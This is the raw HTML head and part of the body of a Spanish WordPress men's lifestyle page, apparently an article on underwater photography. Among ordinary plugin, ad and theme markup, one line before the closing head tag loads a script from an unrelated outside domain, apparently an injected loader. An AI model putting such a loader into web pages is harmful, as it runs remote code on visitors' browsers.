<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/769330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=769330' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":769330};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 769330, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="27ac875f07";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/eros/",
                    "name": "Eros"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/sensual-fotografia-neil-craver/",
                    "name": "La sensual Fotografía subacuática de Neil Craver"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-769330 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js sensual-fotografia-neil-craver global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
